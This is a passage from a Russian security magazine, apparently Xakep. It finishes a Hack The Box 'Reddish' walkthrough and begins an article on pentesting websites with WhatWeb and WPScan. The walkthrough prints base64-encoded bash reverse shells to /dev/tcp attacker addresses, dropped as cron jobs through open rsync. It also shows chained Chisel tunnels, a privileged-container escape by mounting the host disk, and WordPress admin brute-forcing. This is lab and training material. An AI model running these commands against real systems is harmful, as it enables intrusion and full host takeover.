daemon:*:17448:0:99999:7:::
bin:*:17448:0:99999:7:::
sys:*:17448:0:99999:7:::
sync:*:17448:0:99999:7:::
games:*:17448:0:99999:7:::
man:*:17448:0:99999:7:::
lp:*:17448:0:99999:7:::
mail:*:17448:0:99999:7:::
news:*:17448:0:99999:7:::
uucp:*:17448:0:99999:7:::
proxy:*:17448:0:99999:7:::
www-data:*:17448:0:99999:7:::
backup:*:17448:0:99999:7:::
list:*:17448:0:99999:7:::
irc:*:17448:0:99999:7:::
gnats:*:17448:0:99999:7:::
nobody:*:17448:0:99999:7:::
systemd-timesync:*:17448:0:99999:7:::
systemd-network:*:17448:0:99999:7:::
systemd-resolve:*:17448:0:99999:7:::
systemd-bus-proxy:*:17448:0:99999:7:::
```

Чтение файла /etc/shadow контейнера backup

А также записать любой файл в любую директорию на **backup**.

```
www-data@www:/tmp$ echo 'HELLO THERE' > .test
www-data@www:/tmp$ rsync -a .test rsync://backup:873/etc/
-rw-r--r--             12 2020/02/02 16:25:49 .test
```

```
www-data@www:/tmp$ echo 'HELLO THERE' > .test
echo 'HELLO THERE' > .test
www-data@www:/tmp$ rsync .test rsync://backup:873/src/etc/
rsync .test rsync://backup:873/src/etc/
www-data@www:/tmp$ rsync rsync://backup:873/src/etc/.test
rsync rsync://backup:873/src/etc/.test
-rw-r--r--             12 2020/02/02 16:25:49 .test
```

Запись тестового файла в директорию /etc контейнера backup

Попробуем таким образом получить шелл: я создам вредоносную задачу cron с реверс-шеллом, запишу ее в **/etc/cron.d/** на сервере **backup** и поймаю отклик на Kali. Но у нас очередная проблема сетевой доступности: **backup** умеет говорить только с **www**, а **www** только с **nodered**... Да, ты правильно понимаешь, придется строить **цепочку** туннелей: от **backup** до **www**, от **www** до **nodered** и от **nodered** до Kali.

Получение root-шелла

Следуя принципам динамического программирования, декомпозируем сложную задачу на две простые подзадачи, а в конце объединим результаты.

Первая: пробросим локальный порт **1111** из контейнера **nodered** до порта **8000** на Kali, где работает сервер Chisel. Это позволит нам обращаться к **172.19.0.4:1111** как к серверу Chisel на Kali.

```
root@nodered:/tmp# ./chisel client 10.10.14.19:8000 1111:127.0.0.1:8000
&
```

Вторая: настроим переадресацию с **www** на Kali. Для этого подключимся к **172.19.0.4:1111** (так же, как если бы мы могли подключиться к Kali напрямую) и пробросим локальный порт **2222** до порта **3333** на Kali.

```
www-data@www:/tmp$ ./chisel client 172.19.0.4:1111 2222:127.0.0.1:3333 &
```

Теперь все, что попадет в порт **2222** на **www**, будет перенаправлено по цепочке туннелей в порт **3333** на машину атакующего.



Сетевая карта. Часть 7: Цепочка туннелей www <=> nodered <=> Kali

Примечание

Для некоторых утилитарных целей (например, доставить исполняемый файл **chisel** в контейнер **www**) было открыто еще 100500 вспомогательных туннелей — их описание я не стал включать в текст прохождения и добавлять на сетевую карту, чтобы не запутывать читателя еще больше.

Остается создать реверс-шелл, cron-задачу, залить это все на **backup**, дождаться запуска cron и поймать шелл на Kali. Сделаем же это.

Создаем шелл.

```
root@www:/tmp# echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMC4-zLzIyMjIgMD4mMScK | base64 -d > shell.sh
root@www:/tmp# cat shell.sh
bash -c 'bash -i >& /dev/tcp/172.20.0.3/2222 0>&1'
```

Создаем **cronjob**, который будет выполняться каждую минуту.

```
root@www:/tmp# echo '* * * * * root bash /tmp/shell.sh' > shell
```

Заливаем оба файла на **backup** с помощью rsync.

```
root@www:/tmp# rsync -a shell.sh rsync://backup:873/src/tmp/
root@www:/tmp# rsync -a shell rsync://backup:873/src/etc/cron.d/
```

И через мгновение нам приходит коннект на 3333-й порт Kali.

```
root@kali:~/htb/boxes/reddish# rlwrap nc -nvlp 3333
listening on [any] 3333 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 47636
bash: cannot set terminal process group (1223): Inappropriate ioctl for device
bash: no job control in this shell
root@backup:~# whoami
whoami
root
root@backup:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@backup:~# hostname
hostname
backup
```

Ловим root-сессию backup на Kali

ФИНАЛЬНЫЙ ЗАХВАТ ХОСТА REDDISH

Прогулявшись по файловой системе **backup**, можно увидеть такую картину.

```
root@backup:/tmp# ls -la /dev | grep sda
ls -la /dev | grep sda
brw-rw----  1 root disk      8,   0 Feb  2 13:06 sda
brw-rw----  1 root disk      8,   1 Feb  2 13:06 sda1
brw-rw----  1 root disk      8,   2 Feb  2 13:06 sda2
brw-rw----  1 root disk      8,   3 Feb  2 13:06 sda3
brw-rw----  1 root disk      8,   4 Feb  2 13:06 sda4
brw-rw----  1 root disk      8,   5 Feb  2 13:06 sda5
```

Листинг устройств sda* в директории /dev контейнера backup

В директории **/dev** оставлен доступ ко всем накопителям хостовой ОС. Это означает, что на Reddish контейнер был запущен с флагом --privileged. Это наделяет докер-процесс практически всеми полномочиями, которые есть у основного хоста.

WWW

Интересная презентация по аудиту докер-контейнеров: Hacking Docker the Easy way.

Если мы смонтируем, к примеру, **/dev/sda1**, то сможем совершить побег в файловую систему Reddish.

```
root@backup:/tmp#
root@backup:/tmp# rm -rf sda1
rm -rf sda1
root@backup:/tmp#
root@backup:/tmp# mkdir sda1
mkdir sda1
root@backup:/tmp# mount /dev/sda1 sda1
mount /dev/sda1 sda1
root@backup:/tmp# cd sda1
cd sda1
root@backup:/tmp/sda1# ls
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
```

Монтируем /dev/sda1 и запрашиваем листинг корня ФС основного хоста

Шелл можно получить тем же способом, каким мы попали в контейнер **backup**: создадим **cronjob** и дропнем его в **/dev/sda1/etc/cron.d/**.

```
root@backup:/tmp/sda1/etc/cron.d# echo 'YmFzaCAtYyAnYmFzaCAtaSA+Ji-AvZGV2L3RjcC8xMC4xMC4xNC4xOS85OTk5IDA+JjEnCg==' | base64 -d >
/tmp/sda1/tmp/shell.sh
root@backup:/tmp/sda1/etc/cron.d# cat ../../tmp/shell.sh
bash -c 'bash -i >& /dev/tcp/10.10.14.19/9999 0>&1'
root@backup:/tmp/sda1/etc/cron.d# echo '* * * * * root bash /tmp/shel-l.sh' > shell
```

И теперь отклик реверс-шелла придет уже человеческим образом — через реальную сеть **10.10.0.0/16** (а не через дебри виртуальных интерфейсов докера) на порт **9999** ВМ Kali.

```
root@kali:~/htb/boxes/reddish# rlwrap nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 43178
bash: cannot set terminal process group (5684): Inappropriate ioctl for device
bash: no job control in this shell
root@reddish:~# whoami
whoami
root
root@reddish:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@reddish:~# hostname
hostname
reddish
root@reddish:~# uname -a
uname -a
Linux reddish 4.4.0-130-generic #156-Ubuntu SMP Thu Jun 14 08:53:28 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
```

Ловим root-сессию Reddish на Kali

Если вызвать **ip addr**, можно видеть нагромождение сетей docker.

```
root@reddish:/opt/reddish_composition# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:ac:b0 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.94/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
3: br-81dc9e600be9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:b3:d1:ef:c3 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-81dc9e600be9
       valid_lft forever preferred_lft forever
4: br-91c5803ee070: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:eb:57:2b:7c brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.1/16 brd 172.20.255.255 scope global br-91c5803ee070
       valid_lft forever preferred_lft forever
5: br-d4a52cd704d0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:f5:07:a1:cd brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.1/16 brd 172.19.255.255 scope global br-d4a52cd704d0
       valid_lft forever preferred_lft forever
6: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:5f:e3:c8:77 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
8: veth7e25382@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d4a52cd704d0 state UP group default
    link/ether 16:39:7b:8b:17:e2 brd ff:ff:ff:ff:ff:ff link-netnsid 1
10: vetha70f7ca@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-81dc9e600be9 state UP group default
    link/ether ca:78:62:71:0a:30 brd ff:ff:ff:ff:ff:ff link-netnsid 3
12: vethb2c8fba@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-91c5803ee070 state UP group default
    link/ether 4a:f9:51:30:58:f3 brd ff:ff:ff:ff:ff:ff link-netnsid 0
14: veth9fed397@if13: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-91c5803ee070 state UP group default
    link/ether f6:6e:32:15:34:13 brd ff:ff:ff:ff:ff:ff link-netnsid 2
16: veth03309aa@if15: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d4a52cd704d0 state UP group default
    link/ether 16:96:db:b9:ea:fd brd ff:ff:ff:ff:ff:ff link-netnsid 2
18: veth2a64b54@if17: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d4a52cd704d0 state UP group default
    link/ether 92:1d:66:d7:8a:80 brd ff:ff:ff:ff:ff:ff link-netnsid 3
19: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
    link/ether 52:54:00:a8:fd:d5 brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
       valid_lft forever preferred_lft forever
20: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast master virbr0 state DOWN group default qlen 1000
    link/ether 52:54:00:a8:fd:d5 brd ff:ff:ff:ff:ff:ff
```

Список сетевых интерфейсов хоста Reddish

Вот и все! Осталось забрать рутовый флаг — и виртуалка пройдена.

```
root@backup:/tmp/sda1# cat root/root.txt
cat root/root.txt
50d0db64????????????????????????
```



Трофей

WWW

Неплохой читшит со списком утилит для решения задач маршрутизации трафика — PayloadsAllTheThings / Network Pivoting Techniques

ЭПИЛОГ

Конфигурация docker

У нас есть полноправный доступ к системе, поэтому из любопытства можно открыть конфигурацию docker /opt/reddish_composition/docker-compose.yml.

Из нее мы видим:

- список портов, доступных «снаружи» (строка 7);
- разделяемую с контейнерами **www** и **redis** внутреннюю сеть (строка 10);
- конфигурации всех контейнеров (**nodered**, **www**, **redis**, **backup**);
- флаг **--privileged**, с которым запущен контейнер **backup** (строка 38).

В соответствии с найденным конфигом я в последний раз обновлю свою сетевую карту.



Сетевая карта. Часть 8: Файловая система Reddish

Chisel SOCKS

Откровенно говоря, Reddish можно было пройти гораздо проще, ведь Chisel поддерживает SOCKS-прокси. Это значит, что нам вообще-то не нужно было вручную возводить отдельный туннель под каждый пробрасываемый порт. Безусловно, это полезно в учебных целях — чтобы понимать, как это все работает, однако настройка прокси-сервера значительно упрощает жизнь пентестеру.

Единственная трудность заключается в том, что Chisel умеет запускать SOCKS-сервер только в режиме **chisel server**. То есть нам нужно было бы положить Chisel на промежуточный хост (например, **nodered**), запустить его в режиме сервера и подключаться к этому серверу с Kali. Но именно это мы и не могли сделать! Как ты помнишь, мы сперва пробросили реверс-соединение к себе на машину, чтобы взаимодействовать с внутренней сетью докер-контейнеров.

Но и здесь есть выход: можно запустить «Chisel поверх Chisel». В этом случае первый Chisel будет вести себя как обычный сервер, который организует нам backconnect к **nodered**, а второй — как сервер SOCKS-прокси уже в самом контейнере **nodered**. Убедимся на примере.

```
root@kali:~/chisel# ./chisel server -v -reverse -p 8000
```

Первым делом, как обычно, запускаем сервер на Kali, который разрешает обратные подключения.

```
root@nodered:/tmp# ./chisel client 10.10.14.19:8000
R:127.0.0.1:8001:127.0.0.1:31337 &
```

Потом делаем обратный проброс с **nodered** (порт **31337**) на Kali (порт **8001**). Теперь все, что попадает на Kali через **localhost:8001**, отправляется в **nodered** на **localhost:31337**.

```
root@nodered:/tmp# ./chisel server -v -p 31337 --socks5
```

Следующим шагом запускаем Chisel в режиме SOCKS-сервера на **nodered** — слушать порт **31337**.

```
root@kali:~/chisel# ./chisel client 127.0.0.1:8001 1080:socks
```

В завершение активируем дополнительный клиент Chisel на Kali (со значением **socks** в качестве remote), который подключается к локальному порту **8001**. А дальше начинается магия: трафик передается через порт **1080** SOCKS-прокси по обратному туннелю (его обслуживает первый сервер Chisel на 8000-м порте) и попадает на интерфейс **127.0.0.1** контейнера **nodered** — в порт **31337**, где уже развернут SOCKS-сервер. Фух.

```
root@kali:~# proxychains4 nmap -n -Pn -sT -sV -sC 172.19.0.3 -p6379
...
PORT     STATE SERVICE VERSION
6379/tcp open  redis   Redis key-value store 4.0.9
...
```

С этого момента мы можем обращаться к любому хосту по любому порту, если до них может дотянуться **nodered**, — а SOCKS-прокси выполнит всю маршрутизацию за нас.

HACK THE WEB!

КАК ПРОВЕРИТЬ САЙТ НА УЯЗВИМОСТИ И КАК ИХ ЭКСПЛУАТИРУЮТ



8bit
vegelin47@mail.ru

Взлом сайтов — один из самых распространенных типов атак. Если тебе интересно, как взламывают сайты и на что нужно обратить внимание, чтобы защитить свой ресурс, то эта статья для тебя. Здесь я разберу самые начала пентеста веб-приложений и на примерах покажу, как работать с популярными движками.

На январь 2020 года в интернете насчитывается 1,74 миллиарда сайтов, и многие из них уязвимы. Десять лет назад исследование Web Application Security Consortium показало, что минимум 13% сайтов можно взломать автоматически. А в недавнем исследовании Positive Technologies сообщается об уязвимости 19% протестированных веб-приложений. Поистине огромный простор для действий злоумышленников!

ОБЩИЕ ПРИНЦИПЫ ВЗЛОМА САЙТОВ

По структуре сайты делятся на три больших класса:

- самописные (сделанные вручную на HTML, произведенные статическим генератором типа Jekyll или собранные в программе-конструкторе типа Adobe Dreamweaver);
- сделанные в онлайновых конструкторах (в основном это сайты-визитки без каких-либо баз данных и передаваемых полей);
- работающие на готовых CMS (Content Management System, системах управления контентом).

Встречаются еще самодельные CMS, созданные для конкретного сайта, но это сейчас стало редкостью — позволить себе поддержку своей системы могут только самые крупные ресурсы, и оправдать связанные с этим затраты непросто.

В основе большинства современных сайтов — готовые движки. Например, Xakep.ru не исключение: он работает на популярной системе WordPress (по крайней мере сейчас, в 2020 году).

С точки зрения атакующего, движки сайтов ничем не отличаются от других сервисов и служб. Их исходный код обычно находится в общем доступе, и любой исследователь может проанализировать его на ошибки, в том числе бреши в безопасности. Поэтому сайты на CMS редко становятся жертвами целевой атаки. Чаще их ломают массово.

Такой взлом автоматизирован и обычно протекает по следующей схеме: злоумышленник находит уязвимость (самостоятельно или просто гуглит что-то свежее). Затем он делает эксплоит или берет готовый и пишет специализированный бот. Этот бот ищет указанную дыру на всех сайтах подряд в заданном диапазоне и пытается эксплуатировать ее.

Казалось бы, для защиты от автоматических атак надо всего-то поддерживать программное обеспечение в актуальном состоянии, но в реальности CMS обрастает разными дополнениями, и уследить за всеми становится сложно.

При пентесте стоит несколько иная задача — проверить конкретный сайт на уязвимости. Об этом мы и поговорим.

WARNING

Статья предназначена для «белых хакеров», профессиональных пентестеров и руководителей службы информационной безопасности (CISO). Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный этим материалом.

РАЗВЕДКА

Прежде чем пытаться атаковать цель, нужно собрать информацию о ней. Для этого хорошо подходит инструмент WhatWeb. Эта утилита предоставляет подробную информацию о CMS жертвы и использованных ей веб-инструментах.

Советую запускать WhatWeb с ключом `-a`, указывая после него значение 3 или 4. Разница между ними только в том, что во втором случае WhatWeb будет сканировать еще и субдиректории. Имей в виду, что оба варианта задают агрессивный метод опросов — со всеми вытекающими, а точнее «втекающими» на сервер логами.

Вот пример запуска и собранных ответов:

```
$ whatweb -a3 https://URL

https://URL [200 OK] Cookies[PHPSESSID], Country[UNITED KINGDOM][GB],
Frame, HTML5, JQuery[1.9.0,2.2.3], Open-Graph-Protocol[website],
PHP[7.1.33], PasswordField[password],
Script[application/ld+json,text/javascript], Title[Bower Partnerships |
Best Equity Release Broker Customer Service 2019],
UncommonHeaders[link,x-robots-tag,alt-svc], WordPress, X-Powered-
By[PHP/7.1.33], X-UA-Compatible[IE=EDGE]
```

Здесь мы видим, что это сайт британской компании, сделанный на WordPress, используется PHP v. 7.1.33 и jQuery 1.9.0, 2.2.3. Неплохо для начала!

Если у тебя нет VPN или ты просто не хочешь заморачиваться с установкой, обрати внимание на онлайновую версию WhatWeb.



WhatWeb online

Кстати, при работе с заграничными сайтами она дает большую скорость.

Если тебе достаточно определить только название CMS, то для этого есть отдельные сервисы, даже русскоязычные.

Вот свежая статистика популярности различных CMS в рунете:

- WordPress — 58,12%;
- Joomla — 17,12%;
- OpenCart — 4,65%;
- Drupal — 3,75%;
- Wix — 3,74%;
- MODX Revolution — 2,81%;
- MODX Evolution — 2,76%;
- Nethouse — 2,23%;
- прочие — 4,78%.

WORDPRESS

Поскольку WordPress — это сейчас самая популярная CMS, то перейдем сразу к ней. Под нее выпущен очень мощный сканер, который умеет творить магию, — WPScan. На момент написания статьи актуальная версия была 3.7.8. Этот сканер умеет определять версию сканируемого объекта, брутить админку (у него даже есть свой встроенный словарь), смотреть уязвимые открытые директории, определять установленные плагины и много всего другого. К тому же он предустановлен в Kali Linux и в других дистрибутивах для пентестеров. Есть даже версия в докер-контейнере.

На мой взгляд, управление и ключи WPScan могли бы и упростить. Даже хелпа у программы два — краткий (`-h`) и подробный (`--hh`).

Перед первым использованием WPScan необходимо обновить его базу данных.

```
wpscan --update
```

После этого начинаем сканирование. Сам по себе WPScan без ключей выдаст общую информацию о сайте, лишь поверхностно просканировав цель.

```
wpscan --url http://example.com
```



WPScan

После строчки `Interesting Finding(s):` начинаются те самые моменты, на которые стоит обратить внимание:

- версия WP;
- открытые директории;
- подозрения на уязвимости;
- ссылки на ресурсы, где об этих уязвимостях можно почитать.

В конце вывода красным восклицательным знаком помечены строки, которые идут вразрез с правилами безопасности. В нашем случае это торчащий наружу конфигурационный файл `wp-config.php` с логином и паролем к базе данных.



Конфигурация WordPress

Продолжаем копать и все тем же софтом пробуем сбрутить логин и пароль к админке:

```
wpscan --url http://[IP-address] --passwords pass.txt --usernames
user.txt
```

Брутфорсится очень быстро благодаря многопоточности. Если админ использовал стандартные учетные записи и установил несложные пароли, то результат не заставит себя долго ждать.

